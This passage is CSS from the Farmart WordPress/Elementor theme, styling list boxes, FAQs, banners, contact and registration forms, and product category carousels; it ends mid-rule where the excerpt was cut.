.farmart-list-box__wrapper .box-item__icon {
	margin-bottom: 14px;
	position: relative;
}

.farmart-list-box__wrapper .box-item__icon .farmart-svg-icon {
	font-size: 55px;
	color: var(--fm-color-primary);
}

.farmart-list-box__wrapper .box-item__icon .number {
	font-size: 45px;
	color: #eeeeee;
	font-weight: 700;
	position: absolute;
	right: 0;
	top: 0;
}

.farmart-list-box__wrapper .box-item__content .title {
	margin: 0 0 13px;
}

.farmart-list-box {
	border-width: 1px 0 0 1px;
}

.farmart-list-box.content-horizontal .farmart-svg-icon {
	font-size: 34px;
}

.farmart-list-box.content-horizontal .box-item {
	display: flex;
	align-items: center;
	padding: 30px 37px 26px;
}

.farmart-list-box.content-horizontal .box-item:hover {
	box-shadow: none;
}

.farmart-list-box.content-horizontal .box-item__icon {
	flex: none;
	margin-right: 20px;
	margin-bottom: 0;
}

.farmart-list-box.content-horizontal .box-item__content .title {
	text-transform: uppercase;
	margin: 0 0 3px;
}

@media (max-width: 1920px) and (min-width: 1025px) {
	.elementor-widget-farmart-list-box-2.columns-1 .box-item,
	.elementor-widget-farmart-list-box.columns-1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-list-box-2.columns-2 .box-item,
	.elementor-widget-farmart-list-box.columns-2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-list-box-2.columns-3 .box-item,
	.elementor-widget-farmart-list-box.columns-3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-list-box-2.columns-4 .box-item,
	.elementor-widget-farmart-list-box.columns-4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.elementor-widget-farmart-list-box-2.columns--tablet1 .box-item,
	.elementor-widget-farmart-list-box.columns--tablet1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-list-box-2.columns--tablet2 .box-item,
	.elementor-widget-farmart-list-box.columns--tablet2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-list-box-2.columns--tablet3 .box-item,
	.elementor-widget-farmart-list-box.columns--tablet3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-list-box-2.columns--tablet4 .box-item,
	.elementor-widget-farmart-list-box.columns--tablet4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

@media (max-width: 767px) {
	.elementor-widget-farmart-list-box-2.columns--mobile1 .box-item,
	.elementor-widget-farmart-list-box.columns--mobile1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-list-box-2.columns--mobile2 .box-item,
	.elementor-widget-farmart-list-box.columns--mobile2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-list-box-2.columns--mobile3 .box-item,
	.elementor-widget-farmart-list-box.columns--mobile3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-list-box-2.columns--mobile4 .box-item,
	.elementor-widget-farmart-list-box.columns--mobile4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

.farmart-list-grid .farmart-svg-icon {
	font-size: 60px;
	color: var(--fm-color-primary);
	line-height: 1;
}

.farmart-list-grid .title {
	margin: 0 0 12px;
}

.farmart-list-grid .box-item__inner {
	background-color: #f7f7f7;
	padding: 36px 30px 30px;
}

.farmart-list-grid .box-item__icon {
	margin-bottom: 31px;
}

.farmart-list-grid .box-item {
	padding: 0 15px;
	display: flex;
	align-items: stretch;
	height: auto;
}

.farmart-list-grid .box-item:last-child {
	border-right: none;
}

.farmart-list-grid.add-space .box-item {
	margin-bottom: 30px;
}

@media (max-width: 1920px) and (min-width: 1025px) {
	.elementor-widget-farmart-list-grid.columns-1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-list-grid.columns-2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-list-grid.columns-3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-list-grid.columns-4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.elementor-widget-farmart-list-grid.columns--tablet1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-list-grid.columns--tablet2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-list-grid.columns--tablet3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-list-grid.columns--tablet4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

@media (max-width: 767px) {
	.elementor-widget-farmart-list-grid.columns--mobile1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-list-grid.columns--mobile2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-list-grid.columns--mobile3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-list-grid.columns--mobile4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

.farmart-quotes .farmart-svg-icon {
	font-size: 28px;
	color: var(--fm-color-primary);
	line-height: 1;
	margin-bottom: 23px;
	display: block;
}

.farmart-quotes .box-content {
	font-size: 18px;
	color: #222222;
	font-weight: 700;
	line-height: 1.44444;
	margin-bottom: 12px;
}

.farmart-quotes .author {
	display: flex;
	align-items: center;
}

.farmart-quotes .author .name {
	margin: 0;
}

.farmart-quotes .author > *:not(:last-child):after {
	content: '-';
	display: inline-block;
	margin: 0 3px;
}

.farmart-quotes.farmart-icon-vertical {
	display: flex;
}

.farmart-quotes.farmart-icon-vertical .farmart-svg-icon {
	margin-right: 40px;
}

.farmart-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.farmart-list li {
	display: flex;
	align-items: center;
	margin-bottom: 7px;
	padding-left: 14px;
	position: relative;
}

.farmart-tab-list {
	padding: 100px 0;
}

.farmart-tab-list .farmart-list li {
	padding-left: 18px;
}

.farmart-tab-list .farmart-list li:before {
	top: 7px;
}

.farmart-tab-list .tab__nav {
	display: flex;
	position: relative;
	justify-content: space-between;
	flex-wrap: wrap;
}

.farmart-tab-list .tab__nav:before {
	content: '';
	display: block;
	width: 100%;
	height: 8px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #eeeeee;
}

.farmart-tab-list .tab__nav .box-nav:first-child {
	text-align: left;
}

.farmart-tab-list .tab__nav .box-nav:first-child .tab-pointer {
	left: 0;
}

.farmart-tab-list .tab__nav .box-nav:first-child .box-content {
	left: -15px;
}

.farmart-tab-list .tab__nav .box-nav:last-child {
	text-align: right;
}

.farmart-tab-list .tab__nav .box-nav:last-child .tab-pointer {
	left: auto;
	right: 0;
}

.farmart-tab-list .tab__nav .box-nav:last-child .box-content {
	left: auto;
	right: -15px;
}

.farmart-tab-list .tab__nav .box-nav:last-child .box-content:before, .farmart-tab-list .tab__nav .box-nav:last-child .box-content:after {
	right: 0;
	left: auto;
	margin-right: 15px;
}

.farmart-tab-list .tab-pointer {
	position: absolute;
	top: -13px;
	left: -50px;
	width: 120px;
}

.farmart-tab-list .box-content {
	position: absolute;
	bottom: calc( 100% + 70px);
	left: -22px;
	right: 0;
	padding: 35px;
	border: 1px solid var(--fm-color-primary);
	border-radius: 5px;
	background-color: #fff;
	transform: translateY(30px);
	opacity: 0;
	transition: opacity ease 0.3s, transform ease .5s;
	display: flex;
	width: 500px;
	text-align: left;
}

.farmart-tab-list .box-content .box-img {
	flex: none;
	margin-right: 25px;
}

.farmart-tab-list .box-content .box-img img {
	max-width: 90px;
	max-height: 90px;
	border-radius: 50%;
	background-color: #e7ecee;
}

.farmart-tab-list .box-content.active {
	transform: translateY(0);
	opacity: 1;
	z-index: 1;
}

.farmart-tab-list .box-content.active:after, .farmart-tab-list .box-content.active:before {
	opacity: 1;
	bottom: -40px;
}

.farmart-tab-list .box-content:after, .farmart-tab-list .box-content:before {
	content: "";
	position: absolute;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	bottom: 100%;
	left: 0;
	margin-left: 15px;
	opacity: 0;
}

.farmart-tab-list .box-content:before {
	border-top: 40px solid var(--fm-color-primary);
	margin-bottom: 0;
}

.farmart-tab-list .box-content:after {
	border-top: 40px solid #fff;
	margin-bottom: 2px;
	z-index: 1;
}

.farmart-tab-list ul {
	list-style: none;
}

.farmart-tab-list ul,
.farmart-tab-list .title {
	padding: 0;
	margin: 0;
}

.farmart-tab-list .title {
	color: #000;
	font-size: 20px;
	letter-spacing: -1px;
	margin-bottom: 10px;
}

.farmart-tab-list .box-note {
	color: #666;
	line-height: 22px;
}

.farmart-tab-list .box-nav {
	cursor: pointer;
	text-align: center;
	z-index: 9;
	position: absolute;
	left: 0;
}

.farmart-tab-list .box-nav .circle {
	width: 30px;
	height: 30px;
	display: inline-block;
	margin: auto;
	border: 5px solid #f0f0f0;
	border-radius: 50%;
	background-color: #f0f0f0;
	transition: ease .3s;
}

.farmart-tab-list .box-nav .nav-title {
	color: #000;
	margin-top: 15px;
}

.farmart-tab-list .box-nav:first-child:after, .farmart-tab-list .box-nav:first-child:before {
	left: 0;
	margin-left: 0;
}

.farmart-tab-list .box-nav:last-child:after, .farmart-tab-list .box-nav:last-child:before {
	left: 100%;
	margin-left: -30px;
}

.farmart-tab-list .box-nav.active {
	display: block;
}

.farmart-tab-list .box-nav.active:after, .farmart-tab-list .box-nav.active:before {
	opacity: 1;
	top: 0;
	transition: ease 0.5s;
	transition-property: opacity;
	transition-delay: 0.3s;
}

.farmart-tab-list .box-nav.active:after {
	top: -1px;
}

.farmart-tab-list .box-nav.active .circle {
	background-color: var(--fm-background-color-primary);
}

.farmart-faq .box-content {
	padding: 19px 30px;
	border-radius: 3px;
	border: 1px solid #eeeeee;
	margin-bottom: 10px;
	cursor: pointer;
	transition: ease-in-out .2s;
	background-color: #fff;
	position: relative;
}

.farmart-faq .box-content:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 5px;
	height: 100%;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	transition: ease-in-out .3s;
}

.farmart-faq .box-content.active {
	cursor: initial;
	box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
	padding: 28px 30px;
}

.farmart-faq .box-content.active:before {
	background-color: var(--fm-background-color-primary);
}

.farmart-faq .box-content.active .title .fm-icon .icon-normal {
	opacity: 0;
}

.farmart-faq .box-content.active .title .fm-icon .icon-active {
	opacity: 1;
	color: #fff;
}

.farmart-faq .title {
	margin: 0;
	position: relative;
}

.farmart-faq .title .fm-icon {
	position: absolute;
	top: 0;
	right: 0;
}

.farmart-faq .title .fm-icon .farmart-svg-icon {
	font-size: 10px;
	font-weight: 600;
	color: #222222;
}

.farmart-faq .title .fm-icon .box-icon {
	position: absolute;
	top: 0;
	right: 0;
	text-align: center;
	justify-content: center;
	align-items: center;
}

.farmart-faq .title .fm-icon .icon-active {
	opacity: 0;
}

.farmart-faq .desc {
	margin-top: 13px;
	position: relative;
}

.farmart-faq .desc p {
	margin: 0;
}

.farmart-faqs ul.tabs-nav li {
	float: none;
	margin-bottom: 12px;
}

.farmart-faqs ul.tabs-nav li.active a,
.farmart-faqs ul.tabs-nav a:hover {
	color: var(--fm-color-primary);
}

.farmart-faqs ul.tabs-nav a {
	font-size: 16px;
	color: #888888;
	line-height: 1.1;
	font-weight: 700;
	display: inline-block;
}

.farmart-faqs .faq-title {
	margin: 0 0 12px;
}

.farmart-faqs .faq-tab .wrapper {
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 27px;
	margin-bottom: 33px;
}

.farmart-faqs .faq-tab:last-child .wrapper {
	border-bottom: none;
}

.farmart-faqs .col-left {
	padding-right: 60px;
}

.farmart-faqs .col-right {
	padding-left: 60px;
}

.farmart-faqs.farmart-tabs .tabs-panel {
	width: unset;
	left: auto;
}

.farmart-faqs .button-wrapper {
	margin-top: 34px;
}

.farmart-faqs .button-wrapper .extra-text {
	margin-bottom: 10px;
}

.farmart-faqs .button-wrapper a {
	color: #222222;
	font-weight: 700;
	background-color: #f7f7f7;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	padding: 8px 51px;
	text-align: center;
	display: inline-block;
}

.farmart-faqs .button-wrapper a .farmart-svg-icon {
	padding-right: 10px;
}

.farmart-heading .subtitle {
	font-size: 13px;
	text-transform: uppercase;
	color: var(--fm-color-secondary);
	letter-spacing: 0.15em;
	display: block;
	margin-bottom: 3px;
}

.farmart-heading .title {
	margin: 0;
}

.farmart-icon-box .box-item {
	padding: 0 15px;
}

.farmart-icon-box .box-item__inner {
	box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
	padding: 40px 40px 31px;
	position: relative;
}

.farmart-icon-box .farmart-svg-icon {
	font-size: 56px;
	color: #e5e5e5;
	position: absolute;
	bottom: 40px;
	right: 29px;
	line-height: 1px;
}

.farmart-icon-box .farmart-svg-icon svg {
	width: 56px;
	fill: #e5e5e5;
}

.farmart-icon-box .title {
	font-size: 13px;
	font-weight: 400;
	text-transform: uppercase;
	color: #888888;
	margin: 0 0 13px;
}

.farmart-icon-box .desc {
	font-size: 20px;
	font-weight: 700;
	color: #222222;
}

.farmart-icon-box.add-space .box-item {
	margin-bottom: 30px;
}

@media (max-width: 1920px) and (min-width: 1025px) {
	.elementor-widget-farmart-icon-box.columns-1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-icon-box.columns-2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-icon-box.columns-3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-icon-box.columns-4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.elementor-widget-farmart-icon-box.columns--tablet1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-icon-box.columns--tablet2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-icon-box.columns--tablet3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-icon-box.columns--tablet4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

@media (max-width: 767px) {
	.elementor-widget-farmart-icon-box.columns--mobile1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-icon-box.columns--mobile2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-icon-box.columns--mobile3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-icon-box.columns--mobile4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
}

.farmart-banner-larger,
.farmart-banner-medium-3 {
	position: relative;
}

.farmart-banner-larger a.link,
.farmart-banner-medium-3 a.link {
	z-index: 20;
}

.farmart-banner-larger a.link,
.farmart-banner-larger .banner-featured-image,
.farmart-banner-medium-3 a.link,
.farmart-banner-medium-3 .banner-featured-image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.farmart-banner-larger .banner-content,
.farmart-banner-medium-3 .banner-content {
	position: relative;
	z-index: 1;
}

.farmart-banner-medium-3 .banner-content {
	height: 270px;
	max-width: 81%;
	display: flex;
	margin: auto;
}

.farmart-banner-medium-3 .highlight, .farmart-banner-medium-3 .banner-title, .farmart-banner-medium-3 .price-box {
	color: #fff;
}

.farmart-banner-medium-3 .banner-title {
	margin: 0 0 14px;
	line-height: 1.43;
}

.farmart-banner-medium-3 .highlight {
	font-family: "Playfair Display", sans-serif;
	font-style: italic;
	display: block;
	font-size: 21px;
	line-height: 1.42857;
}

.farmart-banner-medium-3 .highlight.banner-display {
	display: inline-block;
}

.farmart-banner-medium-3 .after_highlight {
	display: inline-block;
	color: #000;
	text-shadow: 0 0 #000;
	margin-left: 15px;
}

.farmart-banner-medium-3 .banner-desc {
	color: rgba(255, 255, 255, 0.7);
}

.farmart-banner-medium-3 .btn-button {
	align-items: center;
	display: inline-flex;
	padding: 8px 19px;
	color: var(--fm-background-text-color-secondary);
	border-radius: 3px;
	background-color: var(--fm-background-color-secondary);
	font-size: 13px;
	font-weight: 700;
	margin-top: 28px;
}

.farmart-banner-medium-3 .farmart-svg-icon {
	font-size: 9px;
	margin-left: 4px;
}

.farmart-banner-medium-3 .price-box {
	position: absolute;
	right: 15px;
	display: inline-block;
	top: 50px;
	font-size: 13px;
	width: 44px;
	height: 44px;
	line-height: 44px;
	background-color: #e84506;
	border-radius: 50%;
	color: #fff;
	text-align: center;
}

.farmart-banner-larger .banner-content {
	height: 170px;
	display: flex;
	margin: auto;
	max-width: 62%;
}

.farmart-banner-larger .divider {
	background-color: #e1e1e1;
	width: 1px;
	height: 57%;
	margin: auto 40px auto 75px;
}

.farmart-banner-larger .title {
	margin: 0;
}

.farmart-banner-larger .highlight {
	color: var(--fm-color-primary);
	margin: 0 0 20px;
}

.farmart-banner-larger .banner-content__sale {
	flex: none;
}

.farmart-banner-larger .text-sale {
	margin: 0 0 5px;
	text-transform: uppercase;
	font-weight: 400;
}

.farmart-banner-larger .number-sale {
	font-size: 74px;
	color: #e84506;
	font-weight: 700;
	line-height: 1;
	position: relative;
	display: inline-block;
}

.farmart-banner-larger .unit-sale {
	font-size: 40px;
	position: absolute;
	top: 0;
	right: -38px;
}

.farmart--v-position-top .farmart-banner-medium-3 .banner-content,
.farmart--v-position-top .farmart-banner-larger .banner-content {
	align-items: flex-start;
}

.farmart--v-position-bottom .farmart-banner-medium-3 .banner-content,
.farmart--v-position-bottom .farmart-banner-larger .banner-content {
	align-items: flex-end;
}

.farmart--v-position-middle .farmart-banner-medium-3 .banner-content,
.farmart--v-position-middle .farmart-banner-larger .banner-content {
	align-items: center;
}

.farmart--h-position-left .farmart-banner-medium-3 .banner-content,
.farmart--h-position-left .farmart-banner-larger .banner-content {
	justify-content: flex-start;
}

.farmart--h-position-right .farmart-banner-medium-3 .banner-content,
.farmart--h-position-right .farmart-banner-larger .banner-content {
	justify-content: flex-end;
}

.farmart--h-position-center .farmart-banner-medium-3 .banner-content,
.farmart--h-position-center .farmart-banner-larger .banner-content {
	justify-content: center;
}

.farmart-time-countdown {
	display: flex;
	flex-wrap: wrap;
}

.farmart-time-countdown .timer {
	display: block;
	margin: 0 18px;
	position: relative;
}

.farmart-time-countdown .timer .text {
	display: block;
	text-align: center;
}

.farmart-time-countdown .timer:first-child {
	margin-left: 0;
}

.farmart-time-countdown .digits {
	font-size: 45px;
	font-weight: 700;
	color: var(--fm-color-primary);
	display: block;
	line-height: 1;
	margin-bottom: 3px;
}

.farmart-time-countdown .divider {
	position: absolute;
	top: 0;
	right: -17px;
	font-size: 26px;
	color: #aaaaaa;
}

.farmart-contact-form-7 .wpcf7 input {
	width: 100%;
	padding: 8px 15px;
}

.farmart-contact-form-7 .wpcf7 input, .farmart-contact-form-7 .wpcf7 textarea {
	margin-top: 3px;
}

.farmart-contact-form-7 .wpcf7 input:focus, .farmart-contact-form-7 .wpcf7 textarea:focus {
	border-color: #000;
	color: #000;
}

.farmart-contact-form-7 .wpcf7 textarea {
	height: 150px;
}

.farmart-contact-form-7 .wpcf7 .wpcf7-submit {
	margin: 0;
	padding: 3px 10px;
}

.farmart-contact-form-7 .wpcf7 .wpcf7-response-output {
	margin-left: 0;
	margin-right: 0;
}

.farmart-contact-form-7 .wpcf7 .wpcf7-not-valid-tip {
	margin-top: 10px;
}

.farmart-contact-form-7 .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}

.farmart-contact-form-7 .form-inner {
	padding: 35px 30px;
	background-color: #f7f7f7;
	margin-bottom: 20px;
}

.farmart-contact-form-7 .form-inner .field-input:not(:last-child) {
	margin-bottom: 19px;
}

.farmart-contact-form-7 .form-text {
	margin-bottom: 16px;
}

.farmart-contact-form-7 .form-text .title {
	margin: 0 0 20px;
}

.farmart-contact-form-7 .row-flex {
	margin-left: -5px;
	margin-right: -5px;
}

.farmart-contact-form-7 .row-flex .col-flex-md-12,
.farmart-contact-form-7 .row-flex .col-flex-md-11,
.farmart-contact-form-7 .row-flex .col-flex-md-10,
.farmart-contact-form-7 .row-flex .col-flex-md-9,
.farmart-contact-form-7 .row-flex .col-flex-md-8,
.farmart-contact-form-7 .row-flex .col-flex-md-7,
.farmart-contact-form-7 .row-flex .col-flex-md-6,
.farmart-contact-form-7 .row-flex .col-flex-md-5,
.farmart-contact-form-7 .row-flex .col-flex-md-4,
.farmart-contact-form-7 .row-flex .col-flex-md-3,
.farmart-contact-form-7 .row-flex .col-flex-md-2,
.farmart-contact-form-7 .row-flex .col-flex-md-1 {
	padding-left: 5px;
	padding-right: 5px;
	line-height: 1;
}

.farmart-contact-member label {
	display: flex;
	align-items: center;
	background-color: #fff;
	padding: 4px 20px;
	border-radius: 5px;
	border: 1px solid transparent;
	transition: .2s;
}

.farmart-contact-member label:focus-within {
	border-color: #dcd5c8;
}

.farmart-contact-member .field-input:not(:last-child) {
	margin-bottom: 10px;
}

.farmart-contact-member .fm-icon {
	font-size: 20px;
	color: #000;
	line-height: 1;
}

.farmart-contact-member .wpcf7-form-control-wrap {
	width: 100%;
}

.farmart-contact-member .wpcf7-form-control {
	border: none;
}

.farmart-contact-member input {
	margin: 0 !important;
}

.farmart-contact-member + .field-submit {
	text-align: center;
	margin-top: 30px;
}

.farmart-contact-member + .field-submit .wpcf7-submit {
	width: auto;
	padding: 4px 30px;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.farmart-contact-member + .field-submit .ajax-loader {
	display: none;
}

.farmart-register-form form > p:last-child {
	margin: 0;
}

.farmart-register-form .form-row {
	display: flex;
	align-items: center;
	background-color: #fff;
	padding: 4px 20px;
	border-radius: 5px;
	border: 1px solid transparent;
	margin-bottom: 10px;
	transition: .2s;
}

.farmart-register-form .fm-icon {
	font-size: 20px;
	color: #000;
	line-height: 1;
}

.farmart-register-form .fm-icon.user-icon {
	font-size: 17px;
}

.farmart-register-form input[type="text"],
.farmart-register-form input[type="email"],
.farmart-register-form input[type="url"],
.farmart-register-form input[type="password"],
.farmart-register-form input[type="search"],
.farmart-register-form input[type="number"],
.farmart-register-form input[type="tel"],
.farmart-register-form input[type="range"],
.farmart-register-form input[type="date"],
.farmart-register-form input[type="month"],
.farmart-register-form input[type="week"],
.farmart-register-form input[type="time"],
.farmart-register-form input[type="datetime"],
.farmart-register-form input[type="datetime-local"],
.farmart-register-form input[type="color"],
.farmart-register-form textarea {
	width: 100%;
	padding: 8px 15px;
	border: none;
}

.farmart-register-form button,
.farmart-register-form input[type="button"],
.farmart-register-form input[type="reset"],
.farmart-register-form input[type="submit"] {
	padding: 4px 30px;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
	margin-top: 20px;
}

.farmart-image-carousel .heading {
	display: flex;
	align-items: center;
	border: 1px  solid #eeeeee;
	justify-content: space-between;
	padding: 30px 30px 19px;
	border-bottom: none;
}

.farmart-image-carousel .title {
	margin: 0;
}

.farmart-image-carousel .extra-link {
	color: #888888;
}

.farmart-image-carousel .extra-link .farmart-svg-icon {
	font-size: 9px;
	margin-left: 3px;
}

.farmart-image-carousel .content {
	padding: 45px 85px 44px;
	border: 1px solid #eeeeee;
	background-color: #fff;
}

.farmart-image-carousel .box-item img {
	margin: auto;
}

.farmart-image-carousel .box-item > * {
	display: block;
}

.farmart-image-carousel a:hover .farmart-image-carousel__title {
	color: var(--fm-color-primary);
}

.farmart-image-carousel .slick-list {
	margin: 0 -15px;
}

.farmart-image-carousel .slick-slide {
	margin-left: 15px;
	margin-right: 15px;
	padding-left: 0;
	padding-right: 0;
}

.farmart-image-carousel .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.farmart-image-carousel .slick-prev-arrow {
	left: -40px;
}

.farmart-image-carousel .slick-next-arrow {
	right: -40px;
}

.farmart-image-carousel__before-title {
	display: block;
	color: #999;
	text-transform: uppercase;
	line-height: 1;
	font-weight: 700;
	margin: 25px 0 0 0;
}

.farmart-image-carousel__title {
	display: block;
	font-size: 18px;
	font-weight: 700;
	color: #000;
	transition: .3s;
}

.farmart-image-box__wrapper {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.farmart-image-box__items {
	display: flex;
	align-items: center;
}

.farmart-image-box__image {
	margin-right: 23px;
}

.farmart-image-box__content--title {
	font-size: 18px;
	font-weight: 700;
	letter-spacing: -1px;
	color: #000;
	margin: 0 0 3px 0;
}

.farmart-image-box__content--desc {
	color: #777;
	letter-spacing: -0.5px;
}

.fm-product-categories-carousel-2 .cat-header,
.farmart-product-categories-list .cat-header,
.farmart-product-mutil-categories-carousel .cat-header,
.farmart-product-categories-carousel .cat-header {
	display: flex;
	justify-content: space-between;
	padding-bottom: 20px;
	align-items: center;
}

.fm-product-categories-carousel-2 .cat-header h3,
.farmart-product-categories-list .cat-header h3,
.farmart-product-mutil-categories-carousel .cat-header h3,
.farmart-product-categories-carousel .cat-header h3 {
	margin: 0;
}

.fm-product-categories-carousel-2 .cat-header h3 .farmart-svg-icon,
.farmart-product-categories-list .cat-header h3 .farmart-svg-icon,
.farmart-product-mutil-categories-carousel .cat-header h3 .farmart-svg-icon,
.farmart-product-categories-carousel .cat-header h3 .farmart-svg-icon {
	font-size: 21px;
	color: var(--fm-color-primary);
	margin-right: 14px;
}

.fm-product-categories-carousel-2 .header-link,
.farmart-product-categories-list .header-link,
.farmart-product-mutil-categories-carousel .header-link,
.farmart-product-categories-carousel .header-link {
	margin-top: 4px;
	color: #888888;
	transition: ease .3s;
	display: flex;
	align-items: center;
}

.fm-product-categories-carousel-2 .header-link .farmart-svg-icon,
.farmart-product-categories-list .header-link .farmart-svg-icon,
.farmart-product-mutil-categories-carousel .header-link .farmart-svg-icon,
.farmart-product-categories-carousel .header-link .farmart-svg-icon {
	padding-left: 3px;
}

.fm-product-categories-carousel-2 .header-link .farmart-svg-icon,
.farmart-product-categories-list .header-link .farmart-svg-icon,
.farmart-product-mutil-categories-carousel .header-link .farmart-svg-icon,
.farmart-product-categories-carousel .header-link .farmart-svg-icon {
	font-size: 9px;
}

.fm-product-categories-carousel-2 .header-link .link-text,
.farmart-product-categories-list .header-link .link-text,
.farmart-product-mutil-categories-carousel .header-link .link-text,
.farmart-product-categories-carousel .header-link .link-text {
	transition: ease .3s;
}

.fm-product-categories-carousel-2 .slick-dotted.slick-slider,
.farmart-product-categories-list .slick-dotted.slick-slider,
.farmart-product-mutil-categories-carousel .slick-dotted.slick-slider,
.farmart-product-categories-carousel .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.fm-product-categories-carousel-2 .slick-dots,
.farmart-product-categories-list .slick-dots,
.farmart-product-mutil-categories-carousel .slick-dots,
.farmart-product-categories-carousel .slick-dots {
	bottom: 30px;
}

.farmart-product-categories-carousel .product-cats {
	margin: 0;
	background-color: #fff;
	border: 1px solid #eeeeee;
	padding: 35px 40px 55px;
}

.farmart-product-categories-carousel .product-cats li {
	list-style: none;
	display: inline-block;
}

.farmart-product-categories-carousel .cat-thumb,
.farmart-product-categories-carousel .cat-count,
.farmart-product-categories-carousel .cat-text {
	display: block;
}

.farmart-product-categories-carousel .cat-thumb {
	margin-bottom: 20px;
}

.farmart-product-categories-carousel .cat-thumb img {
	margin: auto;
	border: 2px solid transparent;
	transition: ease .3s;
}

.farmart-product-categories-carousel .cat-name {
	color: #222222;
	transition: ease .4s;
}

.farmart-product-categories-carousel .cat-item {
	text-align: center;
}

.farmart-product-categories-carousel .cat-item:hover .cat-thumb img {
	border-color: var(--fm-color-primary);
}

.farmart-product-categories-carousel .cat-item:hover .cat-name {
	color: var(--fm-color-primary);
}

.farmart-product-categories-carousel .slick-track {
	display: flex;
	align-items: stretch;
}

.farmart-product-categories-carousel .slick-track:before, .farmart-product-categories-carousel .slick-track:after {
	display: none;
}

.farmart-product-categories-carousel .slick-slide {
	height: auto;
}

.farmart-product-categories-carousel span.slick-prev-arrow {
	left: 0;
}

.farmart-product-categories-carousel span.slick-next-arrow {
	right: 0;
}

.farmart-hover-box-shadow .product-cats {
	border: none;
	margin-bottom: -120px;
}

.farmart-hover-box-shadow .cat-item {
	padding: 50px 0 40px;
	transition: .5s;
}

.farmart-hover-box-shadow .cat-item .cat-thumb img {
	border: none;
}

.farmart-hover-box-shadow .cat-item:hover {
	background-color: #fff !important;
	-webkit-box-shadow: 0 30px 40px 0 rgba(131, 132, 135, 0.15);
	-moz-box-shadow: 0 30px 40px 0 rgba(131, 132, 135, 0.15);
	box-shadow: 0 30px 40px 0 rgba(131, 132, 135, 0.15);
	transition: .5s;
}

.farmart-hover-box-shadow .cat-item:hover .cat-name {
	color: #222;
}

.farmart-hover-box-shadow .slick-list {
	padding-bottom: 120px;
}

.fm-product-categories-carousel-2 {
	border: 1px solid #eeeeee;
}

.fm-product-categories-carousel-2 .cat-header {
	padding: 35px 20px 34px;
	background-color: #fff;
}

.fm-product-categories-carousel-2 .product-cats {
	display: flex;
	padding: 0 20px;
	margin: 0;
	color: #888888;
	background-color: #fff;
	padding-bottom: 65px;
}

.fm-product-categories-carousel-2 .product-cats .cat-count {
	color: #888888;
}

.fm-product-categories-carousel-2 .product-cats .cat-name {
	color: #222222;
	display: block;
	transition: ease .4s;
	position: relative;
}

.fm-product-categories-carousel-2 .product-cats .cat-name:before {
	content: '';
